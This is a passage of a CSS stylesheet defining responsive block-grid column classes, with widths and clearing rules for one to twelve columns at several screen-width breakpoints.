  .xx-block-grid-4 > div {
    width: 25%;
  }
  .xx-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xx-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .xx-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .xx-block-grid-5 > div {
    width: 20%;
  }
  .xx-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xx-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .xx-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .xx-block-grid-6 > div {
    width: 16.66667%;
  }
  .xx-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xx-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .xx-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .xx-block-grid-7 > div {
    width: 14.28571%;
  }
  .xx-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xx-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .xx-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .xx-block-grid-8 > div {
    width: 12.5%;
  }
  .xx-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xx-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .xx-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .xx-block-grid-9 > div {
    width: 11.11111%;
  }
  .xx-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xx-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .xx-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .xx-block-grid-10 > div {
    width: 10%;
  }
  .xx-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xx-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .xx-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .xx-block-grid-11 > div {
    width: 9.09091%;
  }
  .xx-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xx-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .xx-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .xx-block-grid-12 > div {
    width: 8.33333%;
  }
  .xx-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xx-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .xx-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

@media (min-width: 580px) {
  .xs-block-grid-1 > div {
    width: 100%;
  }
  .xs-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .xs-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .xs-block-grid-2 > div {
    width: 50%;
  }
  .xs-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .xs-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .xs-block-grid-3 > div {
    width: 33.33333%;
  }
  .xs-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .xs-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .xs-block-grid-4 > div {
    width: 25%;
  }
  .xs-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .xs-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .xs-block-grid-5 > div {
    width: 20%;
  }
  .xs-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .xs-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .xs-block-grid-6 > div {
    width: 16.66667%;
  }
  .xs-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .xs-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .xs-block-grid-7 > div {
    width: 14.28571%;
  }
  .xs-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .xs-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .xs-block-grid-8 > div {
    width: 12.5%;
  }
  .xs-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .xs-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .xs-block-grid-9 > div {
    width: 11.11111%;
  }
  .xs-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .xs-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .xs-block-grid-10 > div {
    width: 10%;
  }
  .xs-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .xs-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .xs-block-grid-11 > div {
    width: 9.09091%;
  }
  .xs-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .xs-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .xs-block-grid-12 > div {
    width: 8.33333%;
  }
  .xs-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .xs-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

@media (min-width: 768px) {
  .sm-block-grid-1 > div {
    width: 100%;
  }
  .sm-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .sm-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .sm-block-grid-2 > div {
    width: 50%;
  }
  .sm-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .sm-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .sm-block-grid-3 > div {
    width: 33.33333%;
  }
  .sm-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .sm-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .sm-block-grid-4 > div {
    width: 25%;
  }
  .sm-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .sm-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .sm-block-grid-5 > div {
    width: 20%;
  }
  .sm-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .sm-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .sm-block-grid-6 > div {
    width: 16.66667%;
  }
  .sm-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .sm-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .sm-block-grid-7 > div {
    width: 14.28571%;
  }
  .sm-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .sm-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .sm-block-grid-8 > div {
    width: 12.5%;
  }
  .sm-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .sm-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .sm-block-grid-9 > div {
    width: 11.11111%;
  }
  .sm-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .sm-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .sm-block-grid-10 > div {
    width: 10%;
  }
  .sm-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .sm-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .sm-block-grid-11 > div {
    width: 9.09091%;
  }
  .sm-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .sm-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .sm-block-grid-12 > div {
    width: 8.33333%;
  }
  .sm-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .sm-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Medium */
@media (min-width: 992px) {
  [class*="block-grid-"] {
    margin: 0 -15px;
  }
  [class*="block-grid-"] > div {
    padding: 0 15px;
  }
  .item-columns {
    padding: 0 15px;
  }
  .md-block-grid-1 > div {
    width: 100%;
  }
  .md-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .md-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .md-block-grid-2 > div {
    width: 50%;
  }
  .md-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .md-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .md-block-grid-3 > div {
    width: 33.33333%;
  }
  .md-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .md-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .md-block-grid-4 > div {
    width: 25%;
  }
  .md-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .md-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .md-block-grid-5 > div {
    width: 20%;
  }
  .md-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .md-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .md-block-grid-6 > div {
    width: 16.66667%;
  }
  .md-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .md-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .md-block-grid-7 > div {
    width: 14.28571%;
  }
  .md-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .md-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .md-block-grid-8 > div {
    width: 12.5%;
  }
  .md-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .md-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .md-block-grid-9 > div {
    width: 11.11111%;
  }
  .md-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .md-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .md-block-grid-10 > div {
    width: 10%;
  }
  .md-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .md-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .md-block-grid-11 > div {
    width: 9.09091%;
  }
  .md-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .md-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .md-block-grid-12 > div {
    width: 8.33333%;
  }
  .md-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .md-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Large */
@media (min-width: 1200px) {
  [class*="block-grid-"] {
    margin: 0 -15px;
  }
  [class*="block-grid-"] > div {
    padding: 0 15px;
  }
  .item-columns {
    padding: 0 15px;
  }
  .lg-block-grid-1 > div {
    width: 100%;
  }
  .lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .lg-block-grid-2 > div {
    width: 50%;
  }
  .lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .lg-block-grid-3 > div {
    width: 33.33333%;
  }
  .lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .lg-block-grid-4 > div {
    width: 25%;
  }
  .lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .lg-block-grid-5 > div {
    width: 20%;
  }
  .lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .lg-block-grid-6 > div {
    width: 16.66667%;
  }
  .lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .lg-block-grid-7 > div {
    width: 14.28571%;
  }
  .lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .lg-block-grid-8 > div {
    width: 12.5%;
  }
  .lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .lg-block-grid-9 > div {
    width: 11.11111%;
  }
  .lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .lg-block-grid-10 > div {
    width: 10%;
  }
  .lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .lg-block-grid-11 > div {
    width: 9.09091%;
  }
  .lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .lg-block-grid-12 > div {
    width: 8.33333%;
  }
  .lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Large Listing Page*/
@media (min-width: 1550px) {
  .hm_lg-block-grid-1 > div {
    width: 100%;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .hm_lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .hm_lg-block-grid-2 > div {
    width: 50%;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .hm_lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .hm_lg-block-grid-3 > div {
    width: 33.33333%;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .hm_lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .hm_lg-block-grid-4 > div {
    width: 25%;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .hm_lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .hm_lg-block-grid-5 > div {
    width: 20%;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .hm_lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .hm_lg-block-grid-6 > div {
    width: 16.66667%;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .hm_lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .hm_lg-block-grid-7 > div {
    width: 14.28571%;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .hm_lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .hm_lg-block-grid-8 > div {
    width: 12.5%;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .hm_lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .hm_lg-block-grid-9 > div {
    width: 11.11111%;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .hm_lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .hm_lg-block-grid-10 > div {
    width: 10%;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(10n+1) {
